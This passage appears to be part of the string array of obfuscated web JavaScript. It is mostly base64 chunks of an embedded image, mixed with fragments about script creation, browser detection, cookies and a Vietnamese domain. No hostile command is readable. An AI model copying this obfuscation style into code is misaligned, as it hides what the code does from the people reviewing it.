"TEPXEvQtwT", "86qQTNh7Lj", "+U6Xd1rmFF", "KFVI5+4J+5", "3MzHRfsYZb", "99 293.86 ", "P0zcS2+Ke7", "ugsZuL9s4j", "fhLmHuWcR5", "hhNaJlwxCa", "y9hspHMKkL", "+0HiXm7vbh", "VbUywIkeca", "qWJewAADxy", "7NNYa++WTY", "Ty/DTIK3zR", "aEOJaa//po", "STC905FMKD", "G7qHfBMcFE", "9dc1cao8eX", "77/HVOdwTj", "vqvOaDGNNW", "GIl7AAG4SA", "g+TH837/nM", "p3EPWVm2Rl", "hXlvnCpTq0", "FYl7Vidxz2", "+u87VffXhS", "mOp9ngotCm", "LEPXFvgMgH", "z/pt7io3jm", "3IvNhqHEHX", "uu3RBMZq7Y", "kLpuloqGN3", "uxJGpr6uax", "Xq501TnLUq", "TGOeQ7I3t8", "aSwyQx1KTH", "9xQNybvinu", "8xcsanduFK", "QVpviXn2z6", "ub9LZS+eXR", "FvlpO4pzvD", "uD2E11Ps8E", "ypJlxKFPff", "w15MO6ZGFM", "ASHAb+QJlw", "T9wT99bdFP", "ết<br/>bất", "jIl6h1yP84", "l+985ruJfA", "9QzI3SyzPt", "lnojpM41ja", "tfcC5oo4VW", "/yfQ1xrzqM", "19kA73Pivu", "5x86hDPrCS", "z/hb203mPs", "7h3C0fe/Yn", "qkzMPdvkI5", "E2cKtOyNt1", "vKcA9k2ucF", "uXcdT7iWs0", "VO6amTLJCF", "vTRxDwA4Ko", "bKO6V6cwIS", "56U9yrb3Zc", "bPACEXlQs7", "UWVdnCoztT", "cv2zPJ0sU1", "Nk7inu4MTy", "M3/9dU2cKk", "m5V2cmGlqY", "BCbSmDbrRt", "nvf4d7HDPj", "n6r+49H31z", "ZKbWpjtOvZ", "8C76vZp8+L", "YHAACP5ZvI", "jZp5DvjOeP", "VBuqU4Tv7k", "+vfI987iHt", "L3dOfdoV1O", "xbVtFI9+Xy", "E504MXOKV4", "M8Nq8Q+61J", "ca+Nk7inO8", "XIJOMlowUT", "X4l7ReJebq", "ycbGRCI4k5", "a+dIgQGcTp", "Gss095MM6b", "qnXAq+cIRv", "NAXDD6EUES", "+nFoM3M8Nq", "z2aHQPc+8H", "9QLGeEmaW0", "EeeBpLDJDH", "pD72TSUH/l", "MzMePcGjug", "Ni7ulTT2K+", "fNAAAAHDLf", "/IjNDJMqeZ", "5iTu2RZv4S", "9hfiv2vZjj", "bKp18o0M8x", "rlcV6YS/Ro", "DW5iv4AAB2", "V3HWfX5n6G", "yZdWNCDUrS", "uAcD6vPgCA", "/WTWwSTO90", "2LMPcw91QU", "3uP8/3oxlP", "Ide0DFMrUt", "oszxjtnavW", "/N/koXLT4Y", "at8wLUO+Gf", "1Mk4GLqe+/", "Hnt4S02xT1", "a413JldLOd", "b8yi9qS1zE", "whvmb4l50M", "meRZ3nPGKc", "gaplTy2Y6b", "apM4w6MuTe", "AA7M+93zMA", "eW//GOn/t5", "xIxyae73yl", "TuGexTnMS9", "znMQ92+Itn", "3ab124X+QD", "A/M/XwTDf5", "TrZHnbbIFu", "5BKoEqYsNr", "bLMjccwz7w", "mDaZxOn7/L", "z4WDcz/ef/", "BAAB084YHA", "JtAhI", "z/ehGxL083", 'oti-text">', " --traffic", "MfbyCfurbI", "script", "3ziXm5T3Mt", "5vZ8PiF2SW", "mPv5Jhr8qc", "/d661zCpC8", "W40aJe+Jel", "Ss7Ss+BFgc", "pMf2HOOy0T", "2x0M6AMABi", "bKjPf33I/b", "ObUJYyp9kC", "T3feHdrlJO", "uPdavmO9D6", "Ugxzkam/+4", "2+ck7tWX7u", "5PoopE5NN8", "Fy4figYvCm", "Jje6UgmFJt", "45EUwf99r+", "5GfGftG8Da", "aioY0Z2yoG", "VuXMt1Zhp8", "ca+47WElgv", "29CXDseN", "p18tTMsAI7", "+u58QuzurN", "3M88e/TQyS", "dNNcW9sddq", "E0FaxCaFxw", "zBPQ74Z8L2", "x9upMhBBCC", "4DIz69e9Db", "Ppn02cfouj", "CqT0adActj", "xjT8Y3jcez", "xqFMfZ+4Qe", "2ZmyrGJT70", "ze) - var(", "zOsRGwwuM7", "lJQsAADZM3", "EzifVbKph+", "NBfs0GIl7M", "pn3uuUnjqx", "brower_ver", "syhHnM1PWT", "vZkoGQnLaX", "c5iXuRkVZn", "GtO2VTTyfb", "23iPjcErpu", "lfLtumo+rJ", "Ie6Je4kpca", "YqFPG45lrt", "NnGfTaLZ8G", "JlWQ1TL/kZ", "WGeomIzUSf", "daroxuthP3", "A9vz4u/93n", "unUzf8fRi0", "feEiT2cxD2", "HPIRb6JxXm", "xb91Nca++O", "ffjjKAzEw1", "1xiHuuSHuA", "/X+6+4+nFo", "QuSU1wpnm3", "U1/79fT9Si", "De8Ke7V9hY", "W+6wOOi5/M", "uZNrdcJi4F", "jYm5h7kndl", "LniNfHOimf", "+4lpsS97s3", "5sP0zcS2+K", "0Pupdf1xdo", "4Oy86C7/Ju", "qb9b15m+Je", "NCmjSKa3IW", "j3p8MS5oGn", "Jkw+hBBCaJ", "HfGAlYe8BC", "D5YCgi5Y6j", "HUHg26gxbG", "1q+P98rde0", "RD4AAIDrvD", "kjFLRIqpj0", "PoQQmiU2ZY", "6ZYDckXMa/", "E03xb2x1b1", "MQ93RmeRNy", "742njsf8G3", "ZSKdYuY9Se", "7ol7EeKeuD", "biHgB8WHhz", "Tc89+RNIlf", "di7lmZmHv7", "m+Uk7hH3ah", "gg+uCWZ7lD", "cKhOlml7Pd", "f373/4N90m", "AAA2KnrkU/", "ymOp9ngotC", "ZqDOZ6c6J1", "6S12Rinyny", "fucFM082vn", "U+1Z6GP6R4", "gcHKPXRMk3", "FE+8MFM4U7", "PLEQJ0yHs9", "zCh4QG4zMx", "8/mcxL2Ek7", "3j8U+QAAts", "/cn0Vmc6IO", "vNNLge/VCi", "lDEnLZ86nS", "+yxwpKMlow", "UScA5jeR78", "sTuKex0zcW", "wZ348kLsMP", "9yLEPfEvdE", "O7pztSKxD2", ".491 69.32", "hQehuLzFCH", "u6JexHinri", "skwf1n3Typ", "eCi0KZM9yT", "N8W9+uYwcQ", "vM3S3ID90u", "JM+7Yz3NPa", "n0k6WeY53J", "kDcE/cixD1", "9YmHuvlXuu", "QeTuKexTk6", "+0XzNoBmzO", "XjpIYTQO2H", "M221Sr1Olr", "E5PLsPJ0sU", "PRlHsykxwi", "wdQeDbqDFs", "2a75GDQQAN", "SmDbrRt/Rc", "PEvS1O4l55", "YcQQgj1ihc", "AAfDK+RD7i", "iVJmYe7bJR", "zPp+EzSyTL", "bjx2MU2LBN", "ipsEKDcuGu", "W3RY7Gna3+", "64N3jD/E1x", "+qbXXcU96K", "s9yHUmczk8", "OrmVB8PsF3", "ve6N9sPE/f", "zYx+RBCSBc", "ekpZe3PHZM", "0zjjjn8b5C", "M92cVbMLXh", "HSgDgpsQ9c", "bxO5C/O+OF", "j35fLDA1K7", "FDyBnu4Uyb", "base64,iVB", "P/cFn2M1fE", "Zgplam+44v", "AF4ibgn7kW", "kDD5EEJor7", "yAcAAHBOXg", "dM3FvrJO7p", "TeOYWpf6+u", "nnvyDZ6rK+", "tjp1M/ZscU", "Y5iXu6M7Ui", "ncU93Ki/Pd", "DrjEPfMRuI", "0/y4pUekw+", "IZ5T2q9Jhm", "tFYNyfzosY", "4Nzol7pU22", "KZGan/fP2X", "Tm15X2D//7", "sEkzvdCQTi", "+I3V0w+5kS", "7ikzy87was", "l+n7tNuYe6", "mHZ9Y4ljGP", "bQBETjk9BO", "nqPNgG+s1G", "ibmXp2ZaGh", "Ih8AAACzef", "mYEnglMpDF", "AQB8vUQAAc", "k/Cc5X8t3r", "ZB0kVKZuuN", "TpN5jhzv6K", "84nnLvlY29", "RTjHzWjT31", "59c+mhrTbF", "IXv+Bd+bme", "7insMZmkTc", "ULnRCT6gWf", "zqgaL3FCfQ", "ooZJqzQklr", "wsZw343ucp", "XfBNPMeVdb", "zRkdkppA3E", "fgwAAcAgeb", "PYt1mpO4Fx", "vi3uAN8zfF", "3VOy7X5gHM", "6vwEkpbxsj", "FPgBgCzyQA", "3sJ/Oe4QgN", "9w3duOFRUj", "e7bJRzC9y6", "lLetzMfpwj", "p: 25% !im", "LkQ8AADgCL", "eziJeyTHdl", "nhrgHAADAh", "881eztTXvc", "pri3+aa4V9", "5B50Bbw18n", "9C63UjW/hZ", "m+KeuJcl7q", "D8z13YAwDg", "507Ltblgnw", "S88kLhXX3q", "wEkpbxsje7", "MnznANJsC7", "NtsPEvdye3", "d8Z5xxHeff", "ig0eoU8qzD", "dErcK222Hy", "/fTk7xcIvk", "GvcWIh8AMI", "Ynca80cQBx", "bE3MPc0/ss", "fWtWO+Kpzu", "+Bd+bmelf8", "xL39/9lP4s", "yaNzdPLEQJ", "z5obUyMfkQ", "wLUO+GfC9g", "R94h7Poh7Z", "14aZwqM/Z6", "nm81msk2XC", "ol7tsVbOIl", "7mntucO9jx", "i9TzNPLMJM", "uFfabD9I3E", "t1ruFmamt8", "4kL8944VaZ", "p7uTK1I3LM", "9DDGXjs3mK", "L9R0uUsZfr", "3K3rDPcYpu", "oEqbsbDaP/", "xKaYaTXJZO", "tpfvJxD0R4", "ahucuSWJe1", "v94ZG5wUjf", "gEAABzDvd9", "createElem", "+/jNjkQkh9", "/fWOol7urM", "2lXRzT7iXn", "4l7CSdxr4y", "nRuhkmfe3s", "+y8vV5JMO2", "U98ZWp22Ke", "GZoUGonnUy", "EOO/XGmmcQ", "UkDQJu9x2p", "2z17UXZN28", "cxD2Lc3RYd", "BwtzD3LMIc", "BNM7HcmEYl", "DyVqY5wq07", "iXmFT3Mtti", "mOXcK7MzXY", "2rk7jnMRP3", "3Zvth4l56U", "uzfbDxL30p", "SA74vjkO/y", "n1fd6aH+Im", "byIfca86ZK", "CUdPSidfJM", "Vm1qroD1kZ", "GvmIe22cxD", "/93v2/yUfc", "VZnHOKe2Uj", "wLf4OvJtim", "lk+o6nF4M2", "lT2cYEK3LE", "86pP9dCZ0P", "JLT7mLWr4/", "4aEKAG5E3B", "k7ol7EeKeu", "cE/cixD1xb", "ve7P9sPqmy", "inv1zfaDxL", "FOi8IGqZU8", "zM+nVvQ+6l", "hPZimjNCSQ", "S+G/mIe7pT", "+byai+Urr5", "pS5jM1GOqc", "pMXRLPBbrU", "AgDvzFPnEv", "n/uo7/LIh8", "zQoAAJZzG/", "cSUuNe92X6", "/XGmmcQdeG", "uAiaUUsUxd", "S0Ht//gz/0", "GyNF1UAAOA", "hJx0QeRzMP", "k5quae2/C5", "+2cRsZPcre", "lnzcz87yWP", "yqa4V9+s78", "0zcW+sk7un", "BxL3dKfP53", "xsd+23/tv/", "914r99xleb", "LOPIR9xxO4", "xKny5PXpNr", "1mCFMaThjz", "vbZgt0I7QX", "m+Jew6a4t7", "959RXvWMXu", "eimkztvlMU", "LiDPfGljYf", "zvIO6tdBL3", "98S9CHFP3E", "pbu6jHl9JH", "efl1A6Y5Ni", "vdEpca+02X", "/zBhTMtTpZ", "k9fnHUyzL5", "VLMH+9DAUy", "qbArDavZKb", "nSzT9nqgq9", "+zxHrFjKYa", "Mxkh0L3PPN", "7bz84nnLvl", "z6a7WCaU+W", "l 0.3 ease", "hM6n1SzqYb", "W9e6//331A", "YAEda", "Y8IWyIQalG", "qHmnY8LGCU", "xZerrtGa+T", "Y48z9ih46W", "aN08kyoQal", "t5r5Z67LA8", "XX9HM1a+qm", "CZ0paSDuAj", "llZqb7ijXc", "fHV5AAAACX", "cQ9AIBPCm/", "w3x5QGcDpv", "CDefZ4j9ix", "8ffAgNEeYe", "eNEFAGjwEP", "NtU63amkj+", "nwXd4tbAxx", "uxQlMZ2JGL", "c4p7ZSNwDA", "8G3zncey3f", "TE0rK0LnBE", "mJZEHsxE++", "m+44vc7N19", "6Mc/DhSKA4", "ocwZ7sk2b8", "yt08gn7ol7", "93J1skyYrN", "NwT9yLEPXE", "3FvIfIBAAC", "4nHbt4WUMT", "yxY2MPNPeQ", "LttZR5Pv1q", "d2HeF6fKLM", "OyYud7JCX+", "AgOO793sMA", "7C5EPAGAe/", "cybXP8vTyT", "Gc4R7GxHlx", "O7pzrtDu5z", "U0iv2lm6tU", "CbB9E5HMqH", "EPAAAOy4M+", "ji9zs3X3gu", "urWNYx3YsT", "9PDgAMAU4p", "iXn3pTk7iX", "8yo+IV5b5w", "riFHs7AY/c", "y1nO9Jd7Bb", "2BWW1eyUyt", "rqKINofLpg", "sJugUEGe4N", "ZJinqNhM1M", "/ijjNeES4x", "1qIdPmlsvE", "N9NqUa85i8", "LNYpzmJe5G", "/YoeOlkjXx", "-Age=0; pa", "y8F809dYKd", "6m8PNs5OOO", "5BP3xL3SM8", "+5+tkmbr0Z", "PBt1BC2NuW", "DzdXNT2GOx", "AEeQ2bdmFC", "ABs6iXzi3p", "dkppA3Euai", "0AgB1wIAMA", "KhBSZqZmfB", "9CmOS8eyVq", "pDFiZ9NpN0", "ApHhIBgChx", "khP9yZ2V6S", "AcAAEzkzQE", "+VrolTZVrW", "mb7QeJebu9", "sZu3BRQx4f", "/qiyAcAQIK", "SUuNe92X6Y", "D3NPRWHulZ", "+PP+qZETpZ", "vl7j2ipRZI", "eFPcAAA7Ew", "2c9hnu/tH/", "1x7yGRDwAA", "LfUEcx6KEN", "8vhTfOIeAA", "nJfX5xPO3f", "8ckw99xMzL", "39tELupd8A", "fJWpyUeXOg", "oJjSTmpOXj", "avZKbWpjtO", "p77+CRCwhc", "PKmyAcAAPv", "Nvz+YTYJam", "zL00Mz4Z5p", "/OVXxl+UQE", "1Z6Ljz37p/", "tnuCe1F8xX", "7cAwAeePEG", "Qm9iM0Cnwt", "h7ADPgAgCA", "pattern0_6", "qWZxh14aZw", "wGVmpvuKNd", "8i8gEAbJOH", "tTJMhctH4o", "BgcAAI/g68", "EAwAnXkW9O", "n2Ht671gmu", "mLmFcC0LnE", "fdbLh5TK5e", "sO6bVsbUtT", "7bJRzC9y61", "M5yJO0L/Ph", "/Db43tt/9p", "9cS9C3BP3E", "wYG8jn7gX3", "kGnvAwh16j", "xep2br70XM", "e5p6Iw90rM", "3TvTiBCQ0P", "dVSzrmO7FC", "AAD+IxP5xL", "EtidO7ZjmB", "s1aFCTMx90", "Gk2jWNqXer", "lumvvbr6fu", "tmKbQUPuu3", "TXfj2fzyuB", "m40c4NPd65", "fBedmbzpmf", "LnkyrJaph+", "d0fRpj1Cpn", "qyrm8t2p1i", "uAQA853AEA", "RNzzOYl7Fu", "Ye3Um5t4+J", "Y0Mw5l6vvE", "bGKJQ5zuGe", "TNwR+s99YT", "uucvyYIPrg", "iHe6/lO9b7", "qxPjfazSGh", "w73ubAd+b2", "         <", "uthP30sQ9A", "IKYd4JjXS+", "ap26ynyxfN", "+r1POZcdDp", "Mw6e6hU6IS", "oUHEvfqS3d", "veZrFv8wGe", "A3JvlJO4R9", "KmzS2PycmQ", "jnOId7r+U7", "Kmvvs7b0DB", "Zr0z3OLUty", "veaLIh8AwP", "tAuJ3FPd6Z", "UezsBj9xb7", "8sfLPIT+5N", "6FsbuKZR3T", "e9ckSxMUWN", "1wRp8p8/Ai", "VTTyfblsm4", "ADiIZ5FP3B", "Yz6y/TCTNn", "rnVx7uqZnz", "ulkmedwT3b", "BBojmc6lU4", "Nvrga5Sy5l", "r3P2WfW9Ht", "F8uMzQotZN", "IYRUYe5h7l", "LqjEPcc0Pc", "R+VqmxelH3", "ex8z4Bursu", "b5D5K2xtCK", "6fKPCn7SMx", "3wIEOAABW9", "JabEve7N9s", "27wFU3s06A", "9c1x4h4AAP", "fPxRz4zQyT", "6nlTL+UJr5", "2eY/T1jyeE", "11C223.17 ", "+5y477kHHs", "jHqdPrmEDf", "Jy52s0Bd3U", "BRAp66D72Z", "yIU6WaahJU", "9yrQdzz+V6", "NnnlK5N97k", "FzLXJQ32XX", "AAA2ChxT9y", "u42xT1xL0v", "w9oCwOCzvd", "c0OeQ730Gd", "mNpg/5xhf1", "j9ELC3MPcs", "Ah8HfmIexY", "C5C5MVzdFH", "eJKkzkamvf", "56XW9ik2B6", "jfvZXN/8eH", "8wfvQb/9fl", "cXGiZBRmHu", "1EvdszuiQ1", "3mw/TNyrEv", "n0wQFKfbRM", "ebdEJliVI8", "KlZTzOPO5W", "nu0k7pUmtn", "AApRQ6piFi", "2Hq695msW9", "cxL3dKdlAn", "8zxvuE9ntX", "YsAUyoQalW", "MiHwAA1HmY", "aSTaTJwMfX", "ifLtNUrGJP", "jRrmn/z8z0", "PhIz2aHQPc", "+C7b4pZ2I6", "MPIYQ+n9j4", "eNmb3YIJnU", "Lz7tAu5+1n", "2EvcANsLFB", "v4oWAEAoJc", "6yPNjgumCW", "vdKm+0HiXv", "ihR8JBbxD/", "v+H5yyOfL+", "9LVp3eM6p+", "Ne92X6YuJf", "JnIlNf/zTz", "2jSucyfFUc", "mfnuSLPEw+", "lCBLMzMFXG", "oejDI2beC+", "uy8sThsUZx", "fdqEPd8vlc", "Fkz/c7k0Tk", "sPWFKWsT8D", "R93w+3UncS", "PYbpeADyjg", "37IWI3z+yY", "5Xmz/g2NjB", "8/c1/rnM5N", "Pft0um7QCa", "d4tkQlW5Yj", "6v3n6D//+3", "1TJNjMhM6n", "7+aeb7mBF4", "wdGnaZAGaE", "CRTiHz/hZG", "XdAX5z7kM+", "DZO1OoCs1r", "wqM/Z6KMY5", "pointer;\n ", "98S9LHEvTd", "APKOD/erhU", "wsXqA", "ozABwAAG1i", "edUXp7tHJx", "t8SFeW+cKl", "8hFM76Ofa5", "Ju6lN8W92l", "IAOcDLinrg", "FHPTNCJ8u8", "57+AbHOsr1", "Tu5fbuVot7", "s/+4f9j/5I", "GneLZEJVuW", "Sc3RYdhZ8l", "h7tslHML3L", "qOY67xGC2C", "prc70F+a80", "b4p79c124l", "cpbMyVnM0G", "TcqzMvhbm3", "slice", "JllZ3g14p7", "90145u6lSu", "PdNK2Pq2hq", "1b0PugmnmP", "Xxsw8h3vku", "CSdxr4yTu6", "AAYCXeKAAA", "THBRKHOGe7", "ZT74BngotC", "32w8T99Kb4", "iAgC44ZvIN", "2r7xvNLh7J", "wxhnM1M/Fw", "PCn7SMxkh0", "vZwEvcsztF", "oAAAANSUhE", "ZsqxiU+9Nh", "7o1OiXulzf", "dfQSKWkLmZ", "FzgAwIN4F/", "fOumEjeG+G", "/AiH5l6vvC", "nHwE0/vo55", "f96tuLgtNd", "crb5zp+XaX", "qzPIs7znhF", "ebiYud0vVZ", "SLep0xe2jv", "1zHq+Hys67", "inu5MrUjcs", "0mMa9HbDC4", "3vmifRk2WA", "qmKz65RIrk", "e+MlBgCA0x", "JjMNHyqW+i", "pn3bGe5prd", "1wSzPcofcP", "cp8gEAAJyD", "IrEPauTuOc", "ddIJG8N9N7", "wgADBE3BP3", "tm4+iku7w+", "WIrxvOGe7n", "u8ztDdwvyQ", "2di6NY2pD6", "OddZ/XGb42", "4Dod3AACAk", "5WC2dhtjhI", "Lmj/8rf5MP", "xwXRC1zatl", "HGXI5+4J+6", "AMACHO4AgD", "HO4J7t4C6Y", "ttZR5Pv1qY", "55L3Gv/bZ+", "FM+l7st79/", "u2CaeY8q6+", "bYp754x7C5", "A6TeNY2pDQ", "YV2yMKatWB", "2gGXObzT8h", " {\n    pos", "9ll1pq9N6x", "P9MHEvvSnu", "WOOJ+ZEt6a", "CmbLb+9NVv", "GHzgAANgan", "DzbSdwrTWz", "dH5Vpq4rMc", "45jb2FTrlP", "+Le4A3zN8W", "vjhP3AADYH", "gxsQ9cS9C3", "91it/Klclj", "er79xpuTYX", "HMB0PQN7x4", "E6VGXs9FOM", "eAM4l51SMp", "16px;\n    ", "Yp23ZfNK5L", "iAnHp6CdE8", "wd0+SYzITO", "NHZMPoZliY", "geh/9xtxT9", "6OKwCwAAbO", "ISKszDnHPb", "uHMc0mwKxC", "2czUz4WDcz", "ZCW+HBi/ET", "SNwD2Az/F5", "kb90SJqRer", "ouqVskCweW", "YZ772LzBx8", "DjaPvYTD3R", "uV7yG777UC", "NKHxyg1EfL", "tW0Uj35fLD", "vi3tjqtE1x", "cWyjulenMB", "b5aTuEfcq0", "nM/o5+/TY5", "h7mHuWYS5h", "JHGfuV/TQy", "ZzEvd05+iw", "9TACSutzHh", "mwDcWYcshH", "TNvOgLrUU5", "2|1|4|0|3", "OKTbVOvpFh", "znBPYIFMaR", "zZrcngptNz", "kU/cm7kp7m", "/9FZEPAAC2", "om.vn/", "hU9/9nTegY", "AncQ9cS9C3", "YfolPzP2i+", "MzL0cE5MPI", "zEvZVO4p7u", "VblzLdBbOf", "UN5Dvdey3e", "d0Z2pF4p7V", "d8TWFM145q", "cz1279dLJM", "X5PE3IGszJ", "yTL5fFOk09", "hzPw2L3FPq", "2lM27EO+FJ", "4zHM9du/XS", "WMfHeYciNG", "length", "elVoDOBkzt", "9hqPuPdf5q", "NPn3oSE3NP", "glme5Q65f7", "G0Vg3J/Oix", "HOdx7Ld+x3", "kp/LybCdxr", "gUEbfIep61", "NDJMpfuap1", "mTtNcxDAEC", "NgmmdzqSCc", "KpZ1TPfiBK", "qZr5P8xaeC", "6U14f09jEQ", "qNlmrIFfbK", "fELklNcKZ5", "Or7/+3/Af8", "aeKuyFN5+e", "Ml7vhD9sxt", "Ly9Pp9w7pa", "YS95SZZWd4", "lyLnFI8EIe", "ZwEvcsztFh", "UynjTdncv2", "yw2qa4J+49", "p+r3Hmap82", "daJpidxwRn", "AAuEEffPe7", "xwi4RA1TFp", "UmMvW1H0G0", "bMbTb/hNgl", "eQuQDAIDbu", "h3TetjKlra", "ak7HoWxu4p", "W9H0r08z20", "imjNCSQO4j", "F06jr4bqa2", "C2giAnHp6C", "174p7hU2xb", "SvZh8TumIS", "7PtyvFjJtb", "6U9yrEfkAA", "c9ineYk7o1", "HOZqZ+Lhyc", "/AaVx3TnxB", "S9yEirMw5x", "6CuLfFSdwr", "GkZjzOPuxU", "vmz13kAwAA", "5vMHHP4iTu", "4HKKW4Fj/p", "4C6f30ugbz", "MQGcR0019Q", "gutk+qXk6m", "E036xPCbXO", "eagcc4rfyJ", "G16MfStTGO", "ZUGyqdfKND", "ACAW/AyCgA", "nrohTZT5+h", "ufoYekBVOX", "vFvasXL995", "R/v+gAAAA6", "szvafObo8X", "Firefox", "UNIDrmGBFj", "f75W794iWW", "ER92xO4p5t", "3Zvth45siH", "XPpoa02xb3", "4OPfj/Uc/c", "914wakESB9", "0C/FPcr5W7", "d9mjtWfi41", "3d5bDz3VGP", "dYuY9Se2pE", "nY5kQrGp1s", "Dva9g82aMj", "AADgLG9qAA", "yEdXVvwAwe", "80H1u0Hovh", "f+cjf8YTum", "YS96Y5iXvF", "p7o3fKPIBw", "M7ZVDMr96b", "d+sLpO30TP", "l73Zvth4l5", "tN5j7Azp5Y", "//y/s0txe4", "EPgCA/bv3e", "MJsUtSE5xp", "4j9ONjTMMF", "g/npd/5LPu", "AtdCZ3/rkf", "pviXm2veHH", "AATPXJz3/2", "dLFOTSh8co", "lvzKL2pLXM", "ifvcELhuZl", "P39tcO6h7/", "zyLO854Rbj", "2HiXnpT3Kv", "Cm/+AAAAD2", "0Y8u/z6R7e", "2U+Wps/+a/", "ubVu6U3jxD", "P4h7sAH+Cz", "sC7ToHU2eq", "Ri0GZmeG3e", "DARWcjn7gH", "v5KvIR99SX", "ywwNSu1kO6", "zajxH0cn6h", "yY9nXuuXKa", "PuI7Agyh5p", "sou3YGrDzW", "hhTOOXH7R1", "nSxz6a7WCa", "3opviXvuNr", "cknXmIOE4n", "y88CSRDwCA", "uUsBwRdtNR", "+nu+6dHKzq", "u7fYZ3XQcf", "u6M7Uicc/q", "91CJ8SkesF", "nUyTgYup77", "p3qc1dujO4", 'ent" id="n', "NqW/s0NnUX", "b83kt5jh3j", "yTZvwdQeDb", "6G5BfuhyM3", "sBCHUmM/mc", "jH+uEwAAYA", "Tc6/OxNzbx", "vnSPYerr3m", "8vbZgt0I7Q", "glMpDFtW0U", "LneyQl/cSZ", "ojD3Ssz4ZJ", "jnTL6WJ79s", "o7fvE4/dvC", "t89Vd+1d8b", "LuI96nSlmn", "h6FyYcQcot", "We9AbPOuP/", "PBCbSmLato", "6mmGldksnU", "A7Ia4J+5Fi", "/doU9xLDD+", "9/rjN5lNzw", "I3Mvt3U2Pe", "2Y3yd9Qufc", "Eb7XcLcxMb", "jzmSlrpt+Z", "adPPYmJuSc", "k7qU3xb36Z", "wTTOx3JhGJ", "80CuUReeqs", "EvfSmuFfb6", "k7/msghO4k", "8EM8Bgy68a", "+QT99beFPf", "dhA2z17UXZ", "8m9/i/5MPI", "YoY05aPu10", "6JvI4mnmI2", "kU3xb3Msri", "q/iwAAgEEe", "ZfE4s8n1MP", "4+Oa/4nOL2", "gnito cras", "Wp1xiHtuiH", "urXUS93RnH", "8vRi0mRlem", "Jh7dealMPe", "FNjslMw6c6", "TVMXG6iTqo", "r2FyAcAAMB", "   Roboto,", "GluUBbrpJj", "8O8D8rbXDu", "7Up7ol7xSd", "OqY5Not1mh", "+KwsNMdo96", "D3AMA2A1vm", "+y88896Psu", "N9xRpumQBm", "50%;\n    t", "p7FOs1J3Iu", "kAAAAbsxD5", "MvR6KcQ5i1", "fdPygXngon", "CgAANyYk8g", "xYiHwAAwGV", "AAjsBX8AEA", "oZNl3t/Cpr", "RLLZBWZmpt", "OsM9hul4AP", "scN6JuaelY", "/oodOxsj/O", "l2U7iXmliO", "uvGhBqUpJm", "NEPe2OIl7p", "LMLcw9xzoD", "/knxC5JTXC", "454a4BwAAW", "c6Aw99LM+G", "NYpnYpdrwI", "zNxxmSeyAJ", "0z7bOL0XR4", "ZviXm5T3Nt", "vDO9FyrINH", "uhkmfe3sKn", "ecz0wJb83k", "+Im+Ek7tkW", "71ylviwrw3", "/c30Gg3cIJ", "XZNrOnObhl", "AADAM97MAA", "IH+yCfuJYl", "SYy9bVfM9+", "t7C5EPAADm", "TpZ5jnck12", "JfTUyTI/vR", "XNAldKoWOa", "7unOOsQ9AA", "WFfXGqTP28", "eSzj0ffqE+", "61tmOeQzz+", "sQ9AICPCm/", "IYReWfx/8K", "rw1iN9X5PB", "jNDJMpfuap", "nlLXJj3xqk", "HfamViD2fp", "KUAOnUdfDd", "p1b0Pupdf1", "xz+Ik7ulO5", "6vuvDWI39Q", "P8up2DiOaV", "ZmhQaiedTJ", "+JefbOduBd", "9psP0jcS2+", "IO7N3BT3Ms", "kyNan0wQFK", "Z2/+t3z8v2", "cW8vm+Jew6", "i3/+c6ydty", "2/O5PpneTp", "oH5n6+iQZ/", "KMY5iFkPZU", "SU+Je92b7Y", "0coAEAgJvz", "ee+CRbHELP", "GT7Xaa+FXC", "y/DTLpk1DK", "NP/wd/kw8h", "ROlmmJpU+O", "t6E5sE0zsd", "p8o8KftIzG", "AHMaacW8h8", "bVOvlGhnmK", "UncK00cQNy", "z3+lOcO9Su", "b7HP6qDj8g", "e/IbRD4AAD", "3KxeJ3efkG", "fMRuIeAHw4", "JzGHOAEYeF", "MfdE1StlgW", "zbzrdGz/eZ", "Zh7+5iYe/r", "TWwSTO90JB", "/a/Jmk+T/X", "PEvfEvQhxT", "N4uKmebYfI", "OcxwRkdkpp", "4Y75yp1c/6", "Q4MXYqbVJJ", "6lJj++utm4", "lulyN5W27d", "ACcn7ol7Ee", "YPxQQNHEPW", "AAOK+eOfCX", "t8N8pq/Ef5", "a9capMrRYp", "PlGUcOuaLL", "/42U+NRSyE", "74l6EuCfuj", "/si9nLIt/3", "IjnzkidI4g", "NxDyAIFwoA", "ZNT1xb9G5F", "/z1c29N2Hy", "xRz4zQyTLv", "jtOvZARbpL", "39g1T/z0uu", "UtWsnUp010", "M0zOyYzDZ/", "EPYtzdFh2E", "NjXfyxTl07", "cutVM1vYaY", "ic6XTAPPfT", "AAjb5+/+9d", "39d51Xi3tK", "3xL3SM89/R", "hiMbXUajeS", "XQyRpevw3x", "vhEAkAADfs", "k2RDwAAjsv", "m4txD5AAAA", "wMAAFgi7ol", "sqmOX8tZMy", "6YfAjdXyzi", "/cN3ZDS5aU", "SWqibWlUM8", "gu++KWZhOy", "wAE4sAEAQF", "bBNM7HcmEY", "PAAXGZmuq9", "HpOXPcO9p9", "pDTejcQFzL", "u7mm4Q4t/N", "ff+nZfyQcA", "h6QmEPeSJu", "8ulMcNNVJ3", "l/yM2O/901", "DATol74l5E", "Z3g14p7PSd", "FinE2MiXqH", "SfDhHMEU+I", "edNNcW9sdd", "zX8ZI35OMh", "EBAOCQxD1x", "4+OPemaETp", "+UBYLNM+OX", "zTBP2J/GWH", "ez4vca/svD", "t9Pp+TuJdw", "OJaa//pok5", "B62yA9zlx3", "tIlo5a5BRQ", "/sFAMcn7ol", "untkxmWn4V", "mHuWYS5h7n", "UpaqxOlmna", "/gD+RHAQAA", "1xL0Xcm70p", "MwYRGEnPS8", "Qs9nIHH7i3", "DbufdrDwCw", "9qzLAamRLV", "96OYZ494Lf", "0OoAAAwFlj", "38gwT1Gxma", "Cq+2Tcp7sX", "VMc2w+wXff", "bORuAcA8EH", "XWqmwfXohx", "CgAAHMaacW", "dL50A8sIId", "9zyHfGx/Hp", "JtOpnaphgm", "jikt42Vvdg", "T9wqb4t7mm", "OaljrPpZGq", "MPIbRH/OkC", "E3BNVr5QFg", "bWpjtOvZAR", "QAbYGXFP3I", "DHUpMf/01S", "O0ckTA3XKe", "d0JIlJfRgG", "XRm/YxzDXO", "oPLzKxf9zb", "FXm40c4NPd", "xC35OZfE4s", "GYe69Vu65y", "mGvypxgyrk", "f7jgiWm6hf", "N/WDmf8m3X", "zNmvqpjL2H", "eMwDOBiTSm", "B/WfdPKmLq", "fvTvke8W4p", "zD0xCMy9Vi", "EDOtJplMXX", "FX2rdOKaSu", "qGFiblXZ14", 